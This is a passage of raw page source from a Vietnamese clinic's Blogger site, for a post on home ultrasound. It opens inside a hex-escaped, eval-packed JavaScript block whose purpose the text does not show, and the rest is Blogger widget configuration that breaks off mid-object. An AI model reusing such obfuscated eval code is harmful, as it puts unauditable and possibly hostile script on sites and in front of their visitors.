0\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x36\x27\x29\x2B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x37\x27\x29\x29\x5B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x38\x27\x29\x5D\x29\x32\x78\x5B\x27\x5C\x79\x5C\x41\x5C\x6A\x5C\x64\x5C\x7A\x5C\x74\x5C\x41\x5C\x76\x27\x5D\x5B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x69\x27\x29\x5D\x3D\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x31\x70\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x34\x27\x29\x7D\x7D\x29\x3B\x31\x4A\x28\x29\x2C\x31\x7A\x3D\x31\x71\x28\x31\x41\x29\x7B\x31\x74\x28\x31\x41\x3C\x31\x47\x3F\x31\x72\x5B\x32\x33\x5D\x3A\x31\x7A\x28\x32\x79\x28\x31\x41\x2F\x31\x47\x29\x29\x29\x2B\x28\x28\x31\x41\x3D\x31\x41\x25\x31\x47\x29\x3E\x32\x7A\x3F\x32\x34\x5B\x31\x72\x5B\x32\x41\x5D\x5D\x28\x31\x41\x2B\x32\x42\x29\x3A\x31\x41\x5B\x27\x5C\x7A\x5C\x41\x5C\x31\x6A\x5C\x7A\x5C\x44\x5C\x74\x5C\x76\x5C\x51\x27\x5D\x28\x32\x43\x29\x29\x7D\x3B\x31\x79\x28\x21\x31\x72\x5B\x32\x33\x5D\x5B\x31\x72\x5B\x31\x4F\x5D\x5D\x28\x2F\x5E\x2F\x2C\x32\x34\x29\x29\x7B\x32\x35\x28\x31\x77\x2D\x2D\x29\x7B\x31\x4C\x5B\x31\x7A\x28\x31\x77\x29\x5D\x3D\x31\x43\x5B\x31\x77\x5D\x7C\x7C\x31\x7A\x28\x31\x77\x29\x7D\x3B\x31\x43\x3D\x5B\x31\x71\x28\x32\x36\x29\x7B\x31\x74\x20\x31\x4C\x5B\x32\x36\x5D\x7D\x5D\x2C\x31\x7A\x3D\x31\x71\x28\x29\x7B\x31\x74\x20\x31\x72\x5B\x32\x44\x5D\x7D\x2C\x31\x77\x3D\x32\x37\x7D\x3B\x32\x35\x28\x31\x77\x2D\x2D\x29\x7B\x31\x43\x5B\x31\x77\x5D\x26\x26\x28\x31\x46\x3D\x31\x46\x5B\x31\x72\x5B\x31\x4F\x5D\x5D\x28\x31\x59\x20\x32\x45\x28\x31\x72\x5B\x31\x49\x5D\x2B\x31\x7A\x28\x31\x77\x29\x2B\x31\x72\x5B\x31\x49\x5D\x2C\x31\x72\x5B\x31\x5A\x5D\x29\x2C\x31\x43\x5B\x31\x77\x5D\x29\x29\x7D\x3B\x31\x74\x20\x31\x46\x7D\x28\x31\x72\x5B\x32\x38\x5D\x2C\x32\x46\x2C\x32\x47\x2C\x31\x72\x5B\x32\x48\x5D\x5B\x31\x72\x5B\x32\x49\x5D\x5D\x28\x31\x72\x5B\x32\x37\x5D\x29\x2C\x32\x38\x2C\x7B\x7D\x29\x29\x2C\x24\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x7A\x27\x29\x5B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x67\x27\x29\x5D\x28\x31\x71\x28\x29\x7B\x31\x73\x20\x31\x6D\x3D\x33\x2C\x32\x39\x3D\x24\x28\x32\x32\x29\x3B\x32\x39\x5B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x62\x27\x29\x5D\x28\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x69\x27\x29\x2C\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x34\x27\x29\x29\x5B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x62\x27\x29\x5D\x28\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x63\x27\x29\x2C\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x6C\x27\x29\x29\x5B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x62\x27\x29\x5D\x28\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x64\x27\x29\x2C\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x66\x27\x29\x2B\x27\x5C\x48\x27\x29\x5B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x62\x27\x29\x5D\x28\x27\x5C\x31\x61\x5C\x7A\x5C\x48\x5C\x79\x5C\x68\x27\x2C\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x6A\x27\x29\x2B\x27\x5C\x76\x5C\x79\x5C\x74\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x66\x5C\x79\x5C\x41\x5C\x6A\x27\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x6B\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x68\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x69\x27\x29\x2B\x27\x5C\x7A\x5C\x31\x6B\x5C\x74\x5C\x42\x5C\x43\x5C\x41\x5C\x44\x5C\x7A\x5C\x64\x5C\x76\x27\x2B\x27\x5C\x7A\x5C\x4D\x5C\x46\x5C\x6A\x5C\x41\x5C\x79\x5C\x41\x5C\x44\x5C\x31\x34\x5C\x31\x4B\x27\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x31\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x34\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x36\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x37\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x38\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x67\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x62\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x63\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x6C\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x64\x27\x29\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x66\x27\x29\x2B\x27\x5C\x41\x5C\x76\x5C\x7A\x5C\x31\x6F\x5C\x31\x66\x5C\x68\x5C\x74\x5C\x51\x5C\x75\x5C\x7A\x27\x2B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x6A\x27\x29\x29\x5B\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x6B\x27\x29\x5D\x28\x31\x6D\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x36\x5C\x68\x27\x29\x2B\x27\x5C\x76\x5C\x68\x5C\x44\x27\x29\x7D\x29\x2C\x32\x4A\x28\x31\x71\x28\x29\x7B\x31\x73\x20\x31\x75\x3D\x33\x3B\x31\x79\x28\x21\x24\x28\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x7A\x27\x29\x5B\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x38\x27\x29\x5D\x29\x32\x61\x5B\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x68\x27\x29\x5D\x5B\x27\x5C\x75\x5C\x44\x5C\x68\x5C\x69\x27\x5D\x3D\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x31\x27\x29\x2B\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x34\x27\x29\x3B\x31\x79\x28\x21\x24\x28\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x36\x27\x29\x2B\x27\x5C\x7A\x5C\x31\x34\x5C\x31\x68\x5C\x74\x5C\x31\x61\x5C\x74\x5C\x66\x5C\x79\x5C\x68\x27\x29\x5B\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x38\x27\x29\x5D\x29\x32\x61\x5B\x27\x5C\x79\x5C\x41\x5C\x6A\x5C\x64\x5C\x7A\x5C\x74\x5C\x41\x5C\x76\x27\x5D\x5B\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x31\x5C\x69\x27\x29\x5D\x3D\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x31\x66\x5C\x31\x6E\x5C\x7A\x5C\x68\x5C\x42\x5C\x43\x5C\x79\x5C\x64\x5C\x7A\x5C\x68\x27\x2B\x31\x75\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x36\x5C\x34\x5C\x34\x27\x29\x7D\x2C\x32\x4B\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x35\x63\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x5F\x30\x78\x32\x32\x32\x34\x65\x64\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x32\x39\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x36\x31\x7C\x78\x32\x38\x7C\x78\x36\x32\x7C\x78\x33\x36\x7C\x78\x36\x35\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x33\x39\x7C\x78\x37\x63\x7C\x78\x32\x63\x7C\x78\x32\x62\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x33\x64\x7C\x78\x35\x66\x7C\x78\x36\x39\x7C\x78\x36\x38\x7C\x78\x36\x65\x7C\x78\x36\x61\x7C\x78\x36\x62\x7C\x78\x36\x63\x7C\x78\x37\x34\x7C\x78\x36\x66\x7C\x78\x36\x64\x7C\x78\x37\x30\x7C\x78\x37\x32\x7C\x78\x37\x31\x7C\x78\x32\x30\x7C\x78\x37\x35\x7C\x78\x37\x39\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x37\x61\x7C\x78\x34\x35\x7C\x78\x33\x62\x7C\x78\x34\x31\x7C\x78\x34\x34\x7C\x78\x34\x36\x7C\x78\x36\x37\x7C\x78\x37\x64\x7C\x78\x34\x37\x7C\x78\x37\x62\x7C\x78\x34\x62\x7C\x78\x34\x63\x7C\x78\x34\x61\x7C\x78\x34\x64\x7C\x78\x34\x65\x7C\x78\x34\x39\x7C\x78\x34\x38\x7C\x78\x32\x34\x7C\x78\x34\x66\x7C\x78\x35\x30\x7C\x78\x33\x61\x7C\x78\x32\x36\x7C\x78\x35\x32\x7C\x78\x35\x31\x7C\x78\x35\x36\x7C\x78\x35\x35\x7C\x78\x37\x33\x7C\x78\x35\x38\x7C\x78\x35\x34\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x37\x37\x7C\x78\x35\x61\x7C\x78\x37\x36\x7C\x78\x33\x66\x7C\x78\x35\x33\x7C\x78\x32\x31\x7C\x78\x32\x66\x7C\x5F\x30\x78\x33\x31\x65\x38\x32\x61\x7C\x78\x32\x65\x7C\x78\x32\x64\x7C\x5F\x30\x78\x33\x38\x61\x39\x38\x62\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x33\x33\x65\x61\x7C\x76\x61\x72\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x64\x66\x63\x61\x35\x7C\x78\x33\x65\x7C\x5F\x30\x78\x31\x64\x62\x62\x37\x36\x7C\x78\x33\x63\x7C\x69\x66\x7C\x5F\x30\x78\x35\x36\x35\x61\x38\x36\x7C\x5F\x30\x78\x34\x37\x61\x64\x34\x36\x7C\x5F\x30\x78\x34\x32\x62\x37\x7C\x5F\x30\x78\x32\x37\x64\x63\x36\x65\x7C\x5F\x30\x78\x34\x35\x63\x36\x7C\x5F\x30\x78\x32\x37\x34\x37\x65\x66\x7C\x5F\x30\x78\x32\x31\x62\x61\x65\x66\x7C\x5F\x30\x78\x35\x39\x37\x36\x38\x34\x7C\x5F\x30\x78\x32\x32\x64\x37\x34\x32\x7C\x30\x78\x38\x7C\x5F\x30\x78\x33\x64\x63\x64\x35\x62\x7C\x78\x32\x33\x7C\x5F\x30\x78\x34\x33\x61\x66\x33\x37\x7C\x5F\x30\x78\x33\x66\x62\x61\x63\x38\x7C\x5F\x30\x78\x34\x38\x30\x33\x39\x35\x7C\x30\x78\x36\x7C\x5F\x30\x78\x34\x39\x32\x34\x39\x33\x7C\x78\x35\x65\x7C\x5F\x30\x78\x33\x38\x38\x34\x62\x31\x7C\x5F\x30\x78\x33\x37\x35\x65\x34\x34\x7C\x5F\x30\x78\x33\x37\x31\x31\x38\x33\x7C\x5F\x30\x78\x34\x32\x62\x37\x65\x32\x7C\x5F\x30\x78\x32\x63\x64\x35\x38\x32\x7C\x5F\x30\x78\x35\x63\x39\x38\x35\x61\x7C\x5F\x30\x78\x33\x38\x39\x36\x37\x36\x7C\x6E\x65\x77\x7C\x30\x78\x39\x7C\x65\x6C\x73\x65\x7C\x5F\x30\x78\x32\x35\x37\x37\x33\x64\x7C\x74\x68\x69\x73\x7C\x30\x78\x34\x7C\x53\x74\x72\x69\x6E\x67\x7C\x77\x68\x69\x6C\x65\x7C\x5F\x30\x78\x32\x36\x36\x63\x62\x65\x7C\x30\x78\x31\x7C\x30\x78\x30\x7C\x5F\x30\x78\x32\x31\x33\x32\x30\x33\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x32\x35\x7C\x5F\x30\x78\x34\x35\x63\x36\x30\x61\x7C\x30\x78\x31\x64\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x33\x62\x33\x38\x34\x32\x7C\x5F\x30\x78\x35\x64\x33\x39\x33\x62\x7C\x5F\x30\x78\x34\x62\x65\x39\x35\x39\x7C\x5F\x30\x78\x32\x35\x39\x66\x30\x61\x7C\x5F\x30\x78\x34\x31\x65\x65\x38\x31\x7C\x5F\x30\x78\x32\x39\x30\x35\x35\x37\x7C\x5F\x30\x78\x34\x35\x35\x31\x37\x36\x7C\x5F\x30\x78\x35\x31\x61\x65\x31\x37\x7C\x5F\x30\x78\x34\x31\x64\x32\x63\x34\x7C\x5F\x30\x78\x34\x34\x37\x64\x34\x61\x7C\x5F\x30\x78\x33\x38\x34\x37\x62\x32\x7C\x5F\x30\x78\x32\x36\x62\x33\x30\x39\x7C\x5F\x30\x78\x34\x30\x32\x34\x39\x32\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x32\x64\x30\x30\x65\x64\x7C\x5F\x30\x78\x38\x39\x65\x35\x33\x66\x7C\x5F\x30\x78\x34\x34\x62\x34\x64\x38\x7C\x5F\x30\x78\x35\x63\x35\x65\x36\x39\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x30\x78\x32\x33\x7C\x30\x78\x35\x7C\x30\x78\x31\x64\x7C\x30\x78\x32\x34\x7C\x30\x78\x37\x7C\x52\x65\x67\x45\x78\x70\x7C\x30\x78\x33\x65\x7C\x30\x78\x34\x32\x63\x7C\x30\x78\x33\x7C\x30\x78\x32\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x58dcx1,_0x58dcx2,_0x58dcx3,_0x58dcx4,_0x58dcx5,_0x58dcx6){_0x58dcx5= function(_0x58dcx3){return (_0x58dcx3< _0x58dcx2?_0x112e[4]:_0x58dcx5(parseInt(_0x58dcx3/ _0x58dcx2)))+ ((_0x58dcx3= _0x58dcx3% _0x58dcx2)> 35?String[_0x112e[5]](_0x58dcx3+ 29):_0x58dcx3.toString(36))};if(!_0x112e[4][_0x112e[6]](/^/,String)){while(_0x58dcx3--){_0x58dcx6[_0x58dcx5(_0x58dcx3)]= _0x58dcx4[_0x58dcx3]|| _0x58dcx5(_0x58dcx3)};_0x58dcx4= [function(_0x58dcx5){return _0x58dcx6[_0x58dcx5]}];_0x58dcx5= function(){return _0x112e[7]};_0x58dcx3= 1};while(_0x58dcx3--){if(_0x58dcx4[_0x58dcx3]){_0x58dcx1= _0x58dcx1[_0x112e[6]]( new RegExp(_0x112e[8]+ _0x58dcx5(_0x58dcx3)+ _0x112e[8],_0x112e[9]),_0x58dcx4[_0x58dcx3])}};return _0x58dcx1}(_0x112e[0],62,171,_0x112e[3][_0x112e[2]](_0x112e[1]),0,{}))
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40m3dhsoG-6tR-mmjez7KCqO_X-Q:1768875458500';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6635265057767606751','//www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html','6635265057767606751');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6635265057767606751', 'title': 'Family Care Plus', 'url': 'https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html', 'canonicalUrl': 'https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html', 'homepageUrl': 'https://www.familyclinic.com.vn/', 'searchUrl': 'https://www.familyclinic.com.vn/search', 'canonicalHomepageUrl': 'https://www.familyclinic.com.vn/', 'blogspotFaviconUrl': 'https://www.familyclinic.com.vn/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Family Care Plus - Atom\x22 href\x3d\x22https://www.familyclinic.com.vn/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Family Care Plus - RSS\x22 href\x3d\x22https://www.familyclinic.com.vn/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Family Care Plus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6635265057767606751/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Family Care Plus - Atom\x22 href\x3d\x22https://www.familyclinic.com.vn/feeds/2523007490906165250/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '2523007490906165250', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q\x3ds72-w480-c-h640', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q\x3dw480-h640', 'pageName': 'SI\xcaU \xc2M T\u1ea0I NH\xc0', 'pageTitle': 'Family Care Plus: SI\xcaU \xc2M T\u1ea0I NH\xc0'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SI\xcaU \xc2M T\u1ea0I NH\xc0', 'description': 'Ng\xe0y nay si\xeau \xe2m kh\xf4ng c\xf2n xa l\u1ea1 v\u1edbi m\u1ecdi ng\u01b0\u1eddi, si\xeau \xe2m l\xe0 ph\u01b0\u01a1ng ti\u1ec7n ch\u1ea9n \u0111o\xe1n b\u1ec7nh ti\u1ec7n l\u1ee3i, kh\xf4ng g\xe2y kh\xf3 ch\u1ecbu cho b\u1ec7nh nh\xe2n. V\xe0 h\u01a1n th\u1ebf...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q\x3dw480-h640', 'url': 'https://www.familyclinic.com.vn/2021/10/sieu-am-tai-nha.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2523007490906165250}}, {'name': 'widgets', 'data': [{'title': 'No Thumbnail Image', 'type': 'Image', 'sectionId': 'ify-panel', 'id': 'Image101'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'ify-panel', 'id': 'HTML100'}, {'title': 'Family Care Plus (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'storyify-pro-main-nav', 'id': 'LinkList101'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2523007490906165250', 'title': 'SI\xcaU \xc2M T\u1ea0I NH\xc0', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgH5J9flYAiwRrEhshSlHMW1GyQS4kiZ4IEpZfnfOXb4DmX826LrgcvOYkzun2Iuv6fqqf1-kUDF07f70BV5-hr21va7XxL6g7l-Wsv27Ol5VY00ZQBeb60EiPRUt1G2tjLkurqiCQBvuwq0o0qVd1BblqMp-xzwqEwoCJzhkAN3WDbEdX9q5j_48BP8Q\x3dw480-h640', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{blogger}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': '$type\x3d{blogger}'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'You might like', 'type': 'HTML', 'sectionId': 'storyify-pro-related-posts', 'id': 'HTML101'}, {'title': 'FAMILY CARE PLUS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': 'FACEBOOK', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': 'TAGS', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'B\xc0I \u0110\u0102NG N\u1ed4I B\u1eacT', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'GI\u1edaI THI\u1ec6U V\u1ec0 FAMILY CARE PLUS', 'id': 8198580609103698898}, {'title': 'SI\xcaU \xc2M T\u1ea0I NH\xc0', 'id': 2523007490906165250}, {'title': 'KH\xc1M S\u1ee8C KH\u1eceE KHI N\xc0O?', 'id': 2689913002949883850}, {'title': 'KH\xc1M S\u1ee8C KH\u1eceE DU H\u1eccC M\u1ef8', 'id': 873657905897494595}, {'title': 'KH\xc1M S\u1ee8C KH\u1eceE DU H\u1eccC CANADA', 'id': 840817482505350850}, {'title': 'B\xc1C S\u0128 KH\xc1M B\u1ec6NH T\u1ea0I NH\xc0', 'id': 471764405112315268}]}, {'title': 'S\u1ed0 L\u01af\u1ee2NG TRUY C\u1eacP', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'storyify-pro-about-section', 'id': 'Image100'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'storyify-pro-about-section', 'id': 'LinkList103'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 